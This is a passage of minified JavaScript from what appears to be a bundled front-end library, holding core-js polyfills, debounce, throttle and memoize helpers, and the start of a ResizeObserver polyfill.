on "+t);return t},m=function(t){return x($(t))},y=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){var i,r;if(!y(t))return t;if(e&&"function"==typeof(i=t.toString)&&!y(r=i.call(t))||"function"==typeof(i=t.valueOf)&&!y(r=i.call(t))||!e&&"function"==typeof(i=t.toString)&&!y(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")},E={}.hasOwnProperty,w=function(t,e){return E.call(t,e)},S=o.document,j=y(S)&&y(S.createElement),_=function(t){return j?S.createElement(t):{}},O=!c&&!l(function(){return 7!=Object.defineProperty(_("div"),"a",{get:function(){return 7}}).a}),k=Object.getOwnPropertyDescriptor,A={f:c?k:function(t,e){if(t=m(t),e=b(e,!0),O)try{return k(t,e)}catch(i){}if(w(t,e))return d(!f.f.call(t,e),t[e])}},L=function(t){if(!y(t))throw TypeError(String(t)+" is not an object");return t},z=Object.defineProperty,T={f:c?z:function(t,e,i){if(L(t),e=b(e,!0),L(i),O)try{return z(t,e,i)}catch(r){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},C=c?function(t,e,i){return T.f(t,e,d(1,i))}:function(t,e,i){return t[e]=i,t},R=function(t,e){try{C(o,t,e)}catch(i){o[t]=e}return e},W=e(function(t){var e=o["__core-js_shared__"]||R("__core-js_shared__",{});(t.exports=function(t,i){return e[t]||(e[t]=void 0!==i?i:{})})("versions",[]).push({version:"3.2.1",mode:"global",copyright:"\xa9 2019 Denis Pushkarev (zloirock.ru)"})}),M=W("native-function-to-string",Function.toString),N=o.WeakMap,I="function"==typeof N&&/native code/.test(M.call(N)),D=0,B=Math.random(),P=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++D+B).toString(36)},V=W("keys"),F=function(t){return V[t]||(V[t]=P(t))},H={},X=o.WeakMap;if(I){var q=new X,Y=q.get,G=q.has,U=q.set;i=function(t,e){return U.call(q,t,e),e},r=function(t){return Y.call(q,t)||{}},s=function(t){return G.call(q,t)}}else{var J=F("state");H[J]=!0,i=function(t,e){return C(t,J,e),e},r=function(t){return w(t,J)?t[J]:{}},s=function(t){return w(t,J)}}var Q={set:i,get:r,has:s,enforce:function(t){return s(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var i;if(!y(e)||(i=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}},K=e(function(t){var e=Q.get,i=Q.enforce,r=String(M).split("toString");W("inspectSource",function(t){return M.call(t)}),(t.exports=function(t,e,s,n){var a=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,c=!!n&&!!n.noTargetGet;"function"==typeof s&&("string"!=typeof e||w(s,"name")||C(s,"name",e),i(s).source=r.join("string"==typeof e?e:"")),t!==o?(a?!c&&t[e]&&(l=!0):delete t[e],l?t[e]=s:C(t,e,s)):l?t[e]=s:R(e,s)})(Function.prototype,"toString",function(){return"function"==typeof this&&e(this).source||M.call(this)})}),Z=o,tt=function(t){return"function"==typeof t?t:void 0},te=function(t,e){return arguments.length<2?tt(Z[t])||tt(o[t]):Z[t]&&Z[t][e]||o[t]&&o[t][e]},ti=Math.ceil,tr=Math.floor,ts=function(t){return isNaN(t=+t)?0:(t>0?tr:ti)(t)},tn=Math.min,ta=function(t){return t>0?tn(ts(t),9007199254740991):0},to=Math.max,tl=Math.min,tc=function(t){return function(e,i,r){var s,n,a,o,l=m(e),c=ta(l.length),u=(s=r,n=c,(a=ts(s))<0?to(a+n,0):tl(a,n));if(t&&i!=i){for(;c>u;)if((o=l[u++])!=o)return!0}else for(;c>u;u++)if((t||u in l)&&l[u]===i)return t||u||0;return!t&&-1}},tu={includes:tc(!0),indexOf:tc(!1)}.indexOf,th=function(t,e){var i,r=m(t),s=0,n=[];for(i in r)!w(H,i)&&w(r,i)&&n.push(i);for(;e.length>s;)w(r,i=e[s++])&&(~tu(n,i)||n.push(i));return n},tf=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],td=tf.concat("length","prototype"),tp={f:Object.getOwnPropertyNames||function(t){return th(t,td)}},tv={f:Object.getOwnPropertySymbols},tg=te("Reflect","ownKeys")||function(t){var e=tp.f(L(t)),i=tv.f;return i?e.concat(i(t)):e},tx=function(t,e){for(var i=tg(e),r=T.f,s=A.f,n=0;n<i.length;n++){var a=i[n];w(t,a)||r(t,a,s(e,a))}},t$=/#|\.prototype\./,tm=function(t,e){var i=tb[ty(t)];return i==tw||i!=tE&&("function"==typeof e?l(e):!!e)},ty=tm.normalize=function(t){return String(t).replace(t$,".").toLowerCase()},tb=tm.data={},tE=tm.NATIVE="N",tw=tm.POLYFILL="P",tS=tm,tj=A.f,t_=function(t,e){var i,r,s,n,a,l=t.target,c=t.global,u=t.stat;if(i=c?o:u?o[l]||R(l,{}):(o[l]||{}).prototype)for(r in e){if(n=e[r],s=t.noTargetGet?(a=tj(i,r))&&a.value:i[r],!tS(c?r:l+(u?".":"#")+r,t.forced)&&void 0!==s){if(typeof n==typeof s)continue;tx(n,s)}(t.sham||s&&s.sham)&&C(n,"sham",!0),K(i,r,n,t)}},tO=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},tk=function(t,e,i){if(tO(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,r){return t.call(e,i,r)};case 3:return function(i,r,s){return t.call(e,i,r,s)}}return function(){return t.apply(e,arguments)}},tA=function(t){return Object($(t))},tL=Array.isArray||function(t){return"Array"==v(t)},t8=!!Object.getOwnPropertySymbols&&!l(function(){return!String(Symbol())}),tz=o.Symbol,tT=W("wks"),tC=function(t){return tT[t]||(tT[t]=t8&&tz[t]||(t8?tz:P)("Symbol."+t))},tR=tC("species"),tW=function(t,e){var i;return tL(t)&&("function"==typeof(i=t.constructor)&&(i===Array||tL(i.prototype))?i=void 0:y(i)&&null===(i=i[tR])&&(i=void 0)),new(void 0===i?Array:i)(0===e?0:e)},tM=[].push,tN=function(t){var e=1==t,i=2==t,r=3==t,s=4==t,n=6==t,a=5==t||n;return function(o,l,c,u){for(var h,f,d=tA(o),p=x(d),v=tk(l,c,3),g=ta(p.length),$=0,m=u||tW,y=e?m(o,g):i?m(o,0):void 0;g>$;$++)if((a||$ in p)&&(f=v(h=p[$],$,d),t)){if(e)y[$]=f;else if(f)switch(t){case 3:return!0;case 5:return h;case 6:return $;case 2:tM.call(y,h)}else if(s)return!1}return n?-1:r||s?s:y}},tI={forEach:tN(0),map:tN(1),filter:tN(2),some:tN(3),every:tN(4),find:tN(5),findIndex:tN(6)},tD=function(t,e){var i=[][t];return!i||!l(function(){i.call(null,e||function(){throw 1},1)})},tB=tI.forEach,tP=tD("forEach")?function(t){return tB(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach;t_({target:"Array",proto:!0,forced:[].forEach!=tP},{forEach:tP});var tV={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var t0 in tV){var tF=o[t0],tH=tF&&tF.prototype;if(tH&&tH.forEach!==tP)try{C(tH,"forEach",tP)}catch(tX){tH.forEach=tP}}var tq=!("undefined"==typeof window||!window.document||!window.document.createElement),t1=tC("species"),t3=tI.filter;t_({target:"Array",proto:!0,forced:!!l(function(){var t=[];return(t.constructor={})[t1]=function(){return{foo:1}},1!==t.filter(Boolean).foo})},{filter:function(t){return t3(this,t,arguments.length>1?arguments[1]:void 0)}});var t9=Object.keys||function(t){return th(t,tf)},tY=c?Object.defineProperties:function(t,e){L(t);for(var i,r=t9(e),s=r.length,n=0;s>n;)T.f(t,i=r[n++],e[i]);return t},t4=te("document","documentElement"),t7=F("IE_PROTO"),tG=function(){},t5=function(){var t,e=_("iframe"),i=tf.length;for(e.style.display="none",t4.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object</script>"),t.close(),t5=t.F;i--;)delete t5.prototype[tf[i]];return t5()},t2=Object.create||function(t,e){var i;return null!==t?(tG.prototype=L(t),i=new tG,tG.prototype=null,i[t7]=t):i=t5(),void 0===e?i:tY(i,e)};H[t7]=!0;var tU=tC("unscopables"),t6=Array.prototype;null==t6[tU]&&C(t6,tU,t2(null));var tJ,tQ,tK,tZ=function(t){t6[tU][t]=!0},et={},ee=!l(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}),ei=F("IE_PROTO"),er=Object.prototype,es=ee?Object.getPrototypeOf:function(t){return t=tA(t),w(t,ei)?t[ei]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?er:null},en=tC("iterator"),ea=!1;[].keys&&("next"in(tK=[].keys())?(tQ=es(es(tK)))!==Object.prototype&&(tJ=tQ):ea=!0),null==tJ&&(tJ={}),w(tJ,en)||C(tJ,en,function(){return this});var eo={IteratorPrototype:tJ,BUGGY_SAFARI_ITERATORS:ea},el=T.f,ec=tC("toStringTag"),eu=function(t,e,i){t&&!w(t=i?t:t.prototype,ec)&&el(t,ec,{configurable:!0,value:e})},eh=eo.IteratorPrototype,ef=function(){return this},ed=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(r){}return function(i,r){return L(i),function(t){if(!y(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(i,r):i.__proto__=r,i}}():void 0),ep=eo.IteratorPrototype,ev=eo.BUGGY_SAFARI_ITERATORS,eg=tC("iterator"),ex=function(){return this},e$=function(t,e,i,r,s,n,a){o=i,l=e,c=r,u=l+" Iterator",o.prototype=t2(eh,{next:d(1,c)}),eu(o,u,!1),et[u]=ef;var o,l,c,u,h,f,p,v=function(t){if(t===s&&m)return m;if(!ev&&t in x)return x[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},g=!1,x=t.prototype,$=x[eg]||x["@@iterator"]||s&&x[s],m=!ev&&$||v(s),y="Array"==e&&x.entries||$;if(y&&(h=es(y.call(new t)),ep!==Object.prototype&&h.next&&(es(h)!==ep&&(ed?ed(h,ep):"function"!=typeof h[eg]&&C(h,eg,ex)),eu(h,e+" Iterator",!0))),"values"==s&&$&&"values"!==$.name&&(g=!0,m=function(){return $.call(this)}),x[eg]!==m&&C(x,eg,m),et[e]=m,s){if(f={values:v("values"),keys:n?m:v("keys"),entries:v("entries")},a)for(p in f)!ev&&!g&&p in x||K(x,p,f[p]);else t_({target:e,proto:!0,forced:ev||g},f)}return f},em=Q.set,ey=Q.getterFor("Array Iterator"),eb=e$(Array,"Array",function(t,e){em(this,{type:"Array Iterator",target:m(t),index:0,kind:e})},function(){var t=ey(this),e=t.target,i=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:r,done:!1}:"values"==i?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}},"values");et.Arguments=et.Array,tZ("keys"),tZ("values"),tZ("entries");var eE=Object.assign,ew=!eE||l(function(){var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach(function(t){e[t]=t}),7!=eE({},t)[i]||"abcdefghijklmnopqrst"!=t9(eE({},e)).join("")})?function(t,e){for(var i=tA(t),r=arguments.length,s=1,n=tv.f,a=f.f;r>s;)for(var o,l=x(arguments[s++]),u=n?t9(l).concat(n(l)):t9(l),h=u.length,d=0;h>d;)o=u[d++],c&&!a.call(l,o)||(i[o]=l[o]);return i}:eE;t_({target:"Object",stat:!0,forced:Object.assign!==ew},{assign:ew});var eS=tC("toStringTag"),ej="Arguments"==v(function(){return arguments}()),e_=function(t){var e,i,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(i){}}(e=Object(t),eS))?i:ej?v(e):"Object"==(r=v(e))&&"function"==typeof e.callee?"Arguments":r},eO={};eO[tC("toStringTag")]="z";var ek="[object z]"!==String(eO)?function(){return"[object "+e_(this)+"]"}:eO.toString,eA=Object.prototype;ek!==eA.toString&&K(eA,"toString",ek,{unsafe:!0});var eL="	\n\v\f\r                　\u2028\u2029\uFEFF",e8="["+eL+"]",ez=RegExp("^"+e8+e8+"*"),eT=RegExp(e8+e8+"*$"),eC=function(t){return function(e){var i=String($(e));return 1&t&&(i=i.replace(ez,"")),2&t&&(i=i.replace(eT,"")),i}},eR={start:eC(1),end:eC(2),trim:eC(3)}.trim,eW=o.parseInt,eM=/^[+-]?0[Xx]/,eN=8!==eW(eL+"08")||22!==eW(eL+"0x16")?function(t,e){var i=eR(String(t));return eW(i,e>>>0||(eM.test(i)?16:10))}:eW;t_({global:!0,forced:parseInt!=eN},{parseInt:eN});var eI=function(t){return function(e,i){var r,s,n=String($(e)),a=ts(i),o=n.length;return a<0||a>=o?t?"":void 0:(r=n.charCodeAt(a))<55296||r>56319||a+1===o||(s=n.charCodeAt(a+1))<56320||s>57343?t?n.charAt(a):r:t?n.slice(a,a+2):s-56320+(r-55296<<10)+65536}},eD={codeAt:eI(!1),charAt:eI(!0)},eB=eD.charAt,eP=Q.set,eV=Q.getterFor("String Iterator");e$(String,"String",function(t){eP(this,{type:"String Iterator",string:String(t),index:0})},function(){var t,e=eV(this),i=e.string,r=e.index;return r>=i.length?{value:void 0,done:!0}:(t=eB(i,r),e.index+=t.length,{value:t,done:!1})});var e0=function(t,e,i){for(var r in e)K(t,r,e[r],i);return t},eF=!l(function(){return Object.isExtensible(Object.preventExtensions({}))}),eH=e(function(t){var e=T.f,i=P("meta"),r=0,s=Object.isExtensible||function(){return!0},n=function(t){e(t,i,{value:{objectID:"O"+ ++r,weakData:{}}})},a=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!y(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!w(t,i)){if(!s(t))return"F";if(!e)return"E";n(t)}return t[i].objectID},getWeakData:function(t,e){if(!w(t,i)){if(!s(t))return!0;if(!e)return!1;n(t)}return t[i].weakData},onFreeze:function(t){return eF&&a.REQUIRED&&s(t)&&!w(t,i)&&n(t),t}};H[i]=!0}),eX=(eH.REQUIRED,eH.fastKey,eH.getWeakData,eH.onFreeze,tC("iterator")),eq=Array.prototype,e1=tC("iterator"),e3=function(t,e,i,r){try{return r?e(L(i)[0],i[1]):e(i)}catch(s){var n=t.return;throw void 0!==n&&L(n.call(t)),s}},e9=e(function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,i,r,s,n){var a,o,l,c,u,h,f,d=tk(i,r,s?2:1);if(n)a=t;else{if("function"!=typeof(o=function(t){if(null!=t)return t[e1]||t["@@iterator"]||et[e_(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(f=o)&&(et.Array===f||eq[eX]===f)){for(l=0,c=ta(t.length);c>l;l++)if((u=s?d(L(h=t[l])[0],h[1]):d(t[l]))&&u instanceof e)return u;return new e(!1)}a=o.call(t)}for(;!(h=a.next()).done;)if((u=e3(a,d,h.value,s))&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}}),eY=function(t,e,i){if(!(t instanceof e))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return t},e4=tC("iterator"),e7=!1;try{var eG=0,e5={next:function(){return{done:!!eG++}},return:function(){e7=!0}};e5[e4]=function(){return this},Array.from(e5,function(){throw 2})}catch(e2){}var eU=function(t,e,i,r,s){var n=o[t],a=n&&n.prototype,c=n,u=r?"set":"add",h={},f=function(t){var e=a[t];K(a,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!y(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!y(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!y(t))&&e.call(this,0===t?0:t)}:function(t,i){return e.call(this,0===t?0:t,i),this})};if(tS(t,"function"!=typeof n||!(s||a.forEach&&!l(function(){(new n).entries().next()}))))c=i.getConstructor(e,t,r,u),eH.REQUIRED=!0;else if(tS(t,!0)){var d=new c,p=d[u](s?{}:-0,1)!=d,v=l(function(){d.has(1)}),g=function(t,e){if(!e7)return!1;var i=!1;try{var r={};r[e4]=function(){return{next:function(){return{done:i=!0}}}},t(r)}catch(s){}return i}(function(t){new n(t)}),x=!s&&l(function(){for(var t=new n,e=5;e--;)t[u](e,e);return!t.has(-0)});g||((c=e(function(e,i){eY(e,c,t);var s,a,o,l,h,f=(s=new n,a=e,o=c,ed&&"function"==typeof(l=a.constructor)&&l!==o&&y(h=l.prototype)&&h!==o.prototype&&ed(s,h),s);return null!=i&&e9(i,f[u],f,r),f})).prototype=a,a.constructor=c),(v||x)&&(f("delete"),f("has"),r&&f("get")),(x||p)&&f(u),s&&a.clear&&delete a.clear}return h[t]=c,t_({global:!0,forced:c!=n},h),eu(c,t),s||i.setStrong(c,t,r),c},e6=eH.getWeakData,eJ=Q.set,eQ=Q.getterFor,eK=tI.find,eZ=tI.findIndex,it=0,ie=function(t){return t.frozen||(t.frozen=new ii)},ii=function(){this.entries=[]},ir=function(t,e){return eK(t.entries,function(t){return t[0]===e})};ii.prototype={get:function(t){var e=ir(this,t);if(e)return e[1]},has:function(t){return!!ir(this,t)},set:function(t,e){var i=ir(this,t);i?i[1]=e:this.entries.push([t,e])},delete:function(t){var e=eZ(this.entries,function(e){return e[0]===t});return~e&&this.entries.splice(e,1),!!~e}};var is={getConstructor:function(t,e,i,r){var s=t(function(t,n){eY(t,s,e),eJ(t,{type:e,id:it++,frozen:void 0}),null!=n&&e9(n,t[r],t,i)}),n=eQ(e),a=function(t,e,i){var r=n(t),s=e6(L(e),!0);return!0===s?ie(r).set(e,i):s[r.id]=i,t};return e0(s.prototype,{delete:function(t){var e=n(this);if(!y(t))return!1;var i=e6(t);return!0===i?ie(e).delete(t):i&&w(i,e.id)&&delete i[e.id]},has:function(t){var e=n(this);if(!y(t))return!1;var i=e6(t);return!0===i?ie(e).has(t):i&&w(i,e.id)}}),e0(s.prototype,i?{get:function(t){var e=n(this);if(y(t)){var i=e6(t);return!0===i?ie(e).get(t):i?i[e.id]:void 0}},set:function(t,e){return a(this,t,e)}}:{add:function(t){return a(this,t,!0)}}),s}},ia=(e(function(t){var e,i=Q.enforce,r=!o.ActiveXObject&&"ActiveXObject"in o,s=Object.isExtensible,n=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=eU("WeakMap",n,is,!0,!0);if(I&&r){e=is.getConstructor(n,"WeakMap",!0),eH.REQUIRED=!0;var l=a.prototype,c=l.delete,u=l.has,h=l.get,f=l.set;e0(l,{delete:function(t){if(y(t)&&!s(t)){var r=i(this);return r.frozen||(r.frozen=new e),c.call(this,t)||r.frozen.delete(t)}return c.call(this,t)},has:function(t){if(y(t)&&!s(t)){var r=i(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(y(t)&&!s(t)){var r=i(this);return r.frozen||(r.frozen=new e),u.call(this,t)?h.call(this,t):r.frozen.get(t)}return h.call(this,t)},set:function(t,r){if(y(t)&&!s(t)){var n=i(this);n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t,r):n.frozen.set(t,r)}else f.call(this,t,r);return this}})}}),tC("iterator")),io=tC("toStringTag"),il=eb.values;for(var ic in tV){var iu=o[ic],ih=iu&&iu.prototype;if(ih){if(ih[ia]!==il)try{C(ih,ia,il)}catch(id){ih[ia]=il}if(ih[io]||C(ih,io,ic),tV[ic]){for(var ip in eb)if(ih[ip]!==eb[ip])try{C(ih,ip,eb[ip])}catch(iv){ih[ip]=eb[ip]}}}}var ig="Expected a function",ix=NaN,i$=/^\s+|\s+$/g,im=/^[-+]0x[0-9a-f]+$/i,iy=/^0b[01]+$/i,ib=/^0o[0-7]+$/i,iE=parseInt,iw="object"==typeof t&&t&&t.Object===Object&&t,iS="object"==typeof self&&self&&self.Object===Object&&self,ij=iw||iS||Function("return this")(),i_=Object.prototype.toString,iO=Math.max,ik=Math.min,iA=function(){return ij.Date.now()};function iL(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function i8(t){if("number"==typeof t)return t;if("symbol"==typeof(e=t)||(i=e)&&"object"==typeof i&&"[object Symbol]"==i_.call(e))return ix;if(iL(t)){var e,i,r="function"==typeof t.valueOf?t.valueOf():t;t=iL(r)?r+"":r}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i$,"");var s=iy.test(t);return s||ib.test(t)?iE(t.slice(2),s?2:8):im.test(t)?ix:+t}var iz=function(t,e,i){var r=!0,s=!0;if("function"!=typeof t)throw TypeError(ig);return iL(i)&&(r="leading"in i?!!i.leading:r,s="trailing"in i?!!i.trailing:s),function t(e,i,r){var s,n,a,o,l,c,u=0,h=!1,f=!1,d=!0;if("function"!=typeof e)throw TypeError(ig);function p(t){var i=s,r=n;return s=n=void 0,u=t,o=e.apply(r,i)}function v(t){var e=t-c;return void 0===c||e>=i||e<0||f&&t-u>=a}function g(){var t,e,r=iA();if(v(r))return x(r);l=setTimeout(g,(t=r,e=i-(t-c),f?ik(e,a-(t-u)):e))}function x(t){return l=void 0,d&&s?p(t):(s=n=void 0,o)}function $(){var t,e=iA(),r=v(e);if(s=arguments,n=this,c=e,r){if(void 0===l)return u=t=c,l=setTimeout(g,i),h?p(t):o;if(f)return l=setTimeout(g,i),p(c)}return void 0===l&&(l=setTimeout(g,i)),o}return i=i8(i)||0,iL(r)&&(h=!!r.leading,a=(f="maxWait"in r)?iO(i8(r.maxWait)||0,i):a,d="trailing"in r?!!r.trailing:d),$.cancel=function(){void 0!==l&&clearTimeout(l),u=0,s=c=n=l=void 0},$.flush=function(){return void 0===l?o:x(iA())},$}(t,e,{leading:r,maxWait:e,trailing:s})},iT=NaN,iC=/^\s+|\s+$/g,iR=/^[-+]0x[0-9a-f]+$/i,iW=/^0b[01]+$/i,iM=/^0o[0-7]+$/i,iN=parseInt,iI="object"==typeof t&&t&&t.Object===Object&&t,iD="object"==typeof self&&self&&self.Object===Object&&self,iB=iI||iD||Function("return this")(),iP=Object.prototype.toString,iV=Math.max,i0=Math.min,iF=function(){return iB.Date.now()};function iH(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function iX(t){if("number"==typeof t)return t;if("symbol"==typeof(e=t)||(i=e)&&"object"==typeof i&&"[object Symbol]"==iP.call(e))return iT;if(iH(t)){var e,i,r="function"==typeof t.valueOf?t.valueOf():t;t=iH(r)?r+"":r}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(iC,"");var s=iW.test(t);return s||iM.test(t)?iN(t.slice(2),s?2:8):iR.test(t)?iT:+t}var iq,i1=function(t,e,i){var r,s,n,a,o,l,c=0,u=!1,h=!1,f=!0;if("function"!=typeof t)throw TypeError("Expected a function");function d(e){var i=r,n=s;return r=s=void 0,c=e,a=t.apply(n,i)}function p(t){var i=t-l;return void 0===l||i>=e||i<0||h&&t-c>=n}function v(){var t,i,r=iF();if(p(r))return g(r);o=setTimeout(v,(t=r,i=e-(t-l),h?i0(i,n-(t-c)):i))}function g(t){return o=void 0,f&&r?d(t):(r=s=void 0,a)}function x(){var t,i=iF(),n=p(i);if(r=arguments,s=this,l=i,n){if(void 0===o)return c=t=l,o=setTimeout(v,e),u?d(t):a;if(h)return o=setTimeout(v,e),d(l)}return void 0===o&&(o=setTimeout(v,e)),a}return e=iX(e)||0,iH(i)&&(u=!!i.leading,n=(h="maxWait"in i)?iV(iX(i.maxWait)||0,e):n,f="trailing"in i?!!i.trailing:f),x.cancel=function(){void 0!==o&&clearTimeout(o),c=0,r=l=s=o=void 0},x.flush=function(){return void 0===o?a:g(iF())},x},i3="__lodash_hash_undefined__",i9=/^\[object .+?Constructor\]$/,iY="object"==typeof t&&t&&t.Object===Object&&t,i4="object"==typeof self&&self&&self.Object===Object&&self,i7=iY||i4||Function("return this")(),iG=Array.prototype,i5=Function.prototype,i2=Object.prototype,iU=i7["__core-js_shared__"],i6=(iq=/[^.]+$/.exec(iU&&iU.keys&&iU.keys.IE_PROTO||""))?"Symbol(src)_1."+iq:"",iJ=i5.toString,iQ=i2.hasOwnProperty,iK=i2.toString,iZ=RegExp("^"+iJ.call(iQ).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),rt=iG.splice,re=rl(i7,"Map"),ri=rl(Object,"create");function rr(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function rs(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function rn(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function ra(t,e){for(var i,r,s=t.length;s--;)if((i=t[s][0])===(r=e)||i!=i&&r!=r)return s;return -1}function ro(t,e){var i,r,s=t.__data__;return("string"==(r=typeof(i=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==i:null===i)?s["string"==typeof e?"string":"hash"]:s.map}function rl(t,e){var i,r,s,n,a,o,l=(i=t,r=e,null==i?void 0:i[r]);return!(!ru(s=l)||(n=s,i6&&i6 in n))&&("[object Function]"==(o=ru(a=s)?iK.call(a):"")||"[object GeneratorFunction]"==o||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(i){}return e}(s)?iZ:i9).test(function(t){if(null!=t){try{return iJ.call(t)}catch(e){}try{return t+""}catch(i){}}return""}(s))?l:void 0}function rc(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw TypeError("Expected a function");var i=function(){var r=arguments,s=e?e.apply(this,r):r[0],n=i.cache;if(n.has(s))return n.get(s);var a=t.apply(this,r);return i.cache=n.set(s,a),a};return i.cache=new(rc.Cache||rn),i}function ru(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}rr.prototype.clear=function(){this.__data__=ri?ri(null):{}},rr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},rr.prototype.get=function(t){var e=this.__data__;if(ri){var i=e[t];return i===i3?void 0:i}return iQ.call(e,t)?e[t]:void 0},rr.prototype.has=function(t){var e=this.__data__;return ri?void 0!==e[t]:iQ.call(e,t)},rr.prototype.set=function(t,e){return this.__data__[t]=ri&&void 0===e?i3:e,this},rs.prototype.clear=function(){this.__data__=[]},rs.prototype.delete=function(t){var e=this.__data__,i=ra(e,t);return!(i<0)&&(i==e.length-1?e.pop():rt.call(e,i,1),!0)},rs.prototype.get=function(t){var e=this.__data__,i=ra(e,t);return i<0?void 0:e[i][1]},rs.prototype.has=function(t){return ra(this.__data__,t)>-1},rs.prototype.set=function(t,e){var i=this.__data__,r=ra(i,t);return r<0?i.push([t,e]):i[r][1]=e,this},rn.prototype.clear=function(){this.__data__={hash:new rr,map:new(re||rs),string:new rr}},rn.prototype.delete=function(t){return ro(this,t).delete(t)},rn.prototype.get=function(t){return ro(this,t).get(t)},rn.prototype.has=function(t){return ro(this,t).has(t)},rn.prototype.set=function(t,e){return ro(this,t).set(t,e),this},rc.Cache=rn;var rh,rf,rd=rc,rp=[],rv="ResizeObserver loop completed with undelivered notifications.";(rf=rh||(rh={})).BORDER_BOX="border-box",rf.CONTENT_BOX="content-box",rf.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box";var rg,rx=function(t){return Object.freeze(t)},r$=function(t,e){this.inlineSize=t,this.blockSize=e,rx(this)},rm=function(){function t(t,e,i,r){return this.x=t,this.y=e,this.width=i,this.height=r,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,rx(this)}return t.prototype.toJSON=function(){return{x:this.x,y:this.y,top:this.top,right:this.right,bottom:this.bottom,left:this.left,width:this.width,height:this.height}},t.fromRect=function(e){return new t(e.x,e.y,e.width,e.height)},t}(),ry=function(t){return t instanceof SVGElement&&"getBBox"in t},rb=function(t){if(ry(t)){var e=t.getBBox(),i=e.width,r=e.height;return!i&&!r}var s=t,n=s.offsetWidth,a=s.offsetHeight;return!(n||a||t.getClientRects().length)},rE=function(t){if(t instanceof Element)return!0;var e,i,r=null===(i=null===(e=t)||void 0===e?void 0:e.ownerDocument)||void 0===i?void 0:i.defaultView;return!!(r&&t instanceof r.Element)},rw="undefined"!=typeof window?window:{},rS=new WeakMap,rj=/auto|scroll/,r_=/^tb|vertical/,rO=/msie|trident/i.test(rw.navigator&&rw.navigator.userAgent),rk=function(t){return parseFloat(t||"0")},rA=function(t,e,i){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=!1),new r$((i?e:t)||0,(i?t:e)||0)},rL=rx({devicePixelContentBoxSize:rA(),borderBoxSize:rA(),contentBoxSize:rA(),contentRect:new rm(0,0,0,0)}),r8=function(t,e){if(void 0===e&&(e=!1),rS.has(t)&&!e)return rS.get(t);if(rb(t))return rS.set(t,rL),rL;var 